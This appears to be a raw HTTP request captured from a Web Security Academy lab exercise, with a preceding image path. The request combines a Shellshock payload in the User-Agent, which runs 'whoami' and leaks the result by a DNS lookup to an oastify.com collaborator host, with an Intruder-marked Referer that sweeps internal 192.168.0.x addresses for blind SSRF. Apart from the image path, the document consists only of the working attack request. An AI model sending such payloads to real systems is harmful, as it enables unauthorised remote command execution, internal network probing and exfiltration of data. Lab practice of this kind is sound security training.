 GET /product?productId=2 HTTP/2
Host: 0a21009a03d89e2880161ce8007b007b.web-security-academy.net
Cookie: session=Abh3zEwo2fJ9kNl0r54ETrmVk2YFlNBV
User-Agent: () { :; }; /usr/bin/nslookup $(whoami).0hi18rwwqo678r7xf01w6ktam1ssgq4f.oastify.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.0.§1§:8080/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Pwnfox-Color: yellow
Priority: u=0, i
Te: trailers